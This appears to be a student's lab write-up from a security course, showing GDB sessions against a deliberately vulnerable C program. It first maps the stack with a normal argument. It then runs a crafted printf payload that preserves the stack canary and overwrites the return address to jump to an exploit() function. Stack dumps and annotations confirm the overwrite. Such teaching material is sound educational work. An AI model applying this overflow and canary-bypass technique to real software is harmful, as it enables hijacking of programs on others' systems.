 Figure 3: Running with GDB
Normal run to get see how the stack looks with a regular payload
(gdb) break welcome
Breakpoint in welcome function
Breakpoint 1 at 0x804889b: file lab_1.c, line 13.
(gdb) run random
Run with command line argument
Starting program: /home/sse/Assignments/Assignment 1/cs6898_lab_1/lab_1 random
Breakpoint 1, welcome (name=0xffffd784 "random") at lab_1.c:13
13 long canary= 1330398536;
(gdb) n
16 strcpy(words, name);
(gdb) x/32x $esp
Print the stack after strcpy canary assignment
0xffffd4f0: 0xffffd604 0xffffd610 0x00000001 0x4f4c4548
0xffffd500: 0x00000002 0xffffd604 0xffffd528 0x08048927
0xffffd510: 0xffffd784 0x000000ba 0x00001000 0x00000002
0xffffd520: 0x080ea070 0xffffd540 0x00001000 0x08048b61
0xffffd530: 0x080ea00c 0x000000ba 0x00001000 0x08048b61
0xffffd540: 0x00000002 0xffffd604 0xffffd610 0xffffd564
0xffffd550: 0x00000000 0x00000002 0xffffd604 0x080488e1
0xffffd560: 0x00000000 0x080481a8 0x080ea00c 0x000000ba
return address
(gdb) break 18
Breakpoint 2 at 0x80488b4: file lab_1.c, line
previous ebp
contents of canary
(gdb) c
Continuing.
Breakpoint 2, welcome (name=0xffffd784 "random") at lab_1.c:18
18 printf("Welcome group %s, %s.\n", words, name);
(gdb) x/32x $esp
Print the stack after strcpy
0xffffd4f0: 0x646e6172 0xff006d6f 0x00000001 0x4f4c4548
0xffffd500: 0x00000002 0xffffd604 0xffffd528 0x08048927
0xffffd510: 0xffffd784 0x000000ba 0x00001000 0x00000002
0xffffd520: 0x080ea070 0xffffd540 0x00001000 0x08048b61
0xffffd530: 0x080ea00c 0x000000ba 0x00001000 0x08048b61
0xffffd540: 0x00000002 0xffffd604 0xffffd610 0xffffd564
0xffffd550: 0x00000000 0x00000002 0xffffd604 0x080488e1
0xffffd560: 0x00000000 0x080481a8 0x080ea00c 0x000000ba
The string Random is stored here like d n a R ff 00 m o
and the remaining are set to ff00 and the rest 00000001
(gdb) finish
Run till exit from #0 welcome (name=0xffffd784 "random") at lab_1.c:18
contents of name
Welcome group random, random.
0x08048927 in main (argc=2, argv=0xffffd604 at lab_1.c:33
contents of argv
33 welcome(argv[1]);
(gdb) c
contents of argc
Continuing.
[Inferior 1 (process 2487) exited normally]
(gdb) q
sse@sse_vm:~/Assignments/Assignment 1/cs6898_lab_1$
Run with the exploit payload
(gdb) break welcome
Breakpoint 1 at 0x804889b: file lab_1.c, line 13.
(gdb) run $(printf 'DipenduGhoshHELOCS23M509\x49\x58\x49\x41\x7c\x88\x04\x08')
Starting program: /home/sse/Assignments/Assignment 1/cs6898_lab_1/lab_1 $(printf 'DipenduGhoshHELOCS23M509\x49\x58\x49\x41\x7c\x88\x04\x08')
Breakpoint 1, welcome (name=0xffffd76a "DipenduGhoshHELOCS23M509IXIA|\210\004\b") at lab_1.c:13
13 long canary= 1330398536;
(gdb) n
16 strcpy(words, name);
(gdb) x/32x $esp
0xffffd4e0: 0xffffd5f4 0xffffd600 0x00000001 0x4f4c4548
0xffffd4f0: 0x00000002 0xffffd5f4 0xffffd518 0x08048927
0xffffd500: 0xffffd76a 0x000000ba 0x00001000 0x00000002
0xffffd510: 0x080ea070 0xffffd530 0x00001000 0x08048b61
0xffffd520: 0x080ea00c 0x000000ba 0x00001000 0x08048b61
0xffffd530: 0x00000002 0xffffd5f4 0xffffd600 0xffffd554
0xffffd540: 0x00000000 0x00000002 0xffffd5f4 0x080488e1
0xffffd550: 0x00000000 0x080481a8 0x080ea00c 0x000000ba
return address has changed to address of exploit()
(gdb) break 18
Breakpoint 2 at 0x80488b4: file lab_1.c, line 18.
(gdb) c
Continuing.
Breakpoint 2, welcome (name=0xffffd700 "+\327\377\377") at lab_1.c:18
18 printf("Welcome group %s, %s.\n", words, name);
(gdb) x/32x $esp
0xffffd4e0: 0x65706944 0x4775646e 0x68736f68 0x4f4c4548
0xffffd4f0: 0x33325343 0x3930354d 0x41495849 0x0804887c
0xffffd500: 0xffffd700 0x000000ba 0x00001000 0x00000002
0xffffd510: 0x080ea070 0xffffd530 0x00001000 0x08048b61
0xffffd520: 0x080ea00c 0x000000ba 0x00001000 0x08048b61
0xffffd530: 0x00000002 0xffffd5f4 0xffffd600 0xffffd554
0xffffd540: 0x00000000 0x00000002 0xffffd5f4 0x080488e1
0xffffd550: 0x00000000 0x080481a8 0x080ea00c 0x000000ba
The 1st 12 byte are modified.
The canary value is kept intact.
Then 8 bytes are again written to replace the argc and argv values.
Then 4 bytes are written to overtwrite the ebp.
(gdb) c
Continuing.
Welcome group DipenduGhoshHELOCS23M509IXIA|, +▒▒▒.
Exploit succesfull...
Exploit is Successful
Program received signal SIGSEGV, Segmentation fault.
0xffffd700 in ?? ()
(gdb) c
Continuing.
Program terminated with signal SIGSEGV, Segmentation fault.
The program no longer exists.
(gdb) q
sse@sse_vm:~/Assignments/Assignment 1/cs6898_lab_1$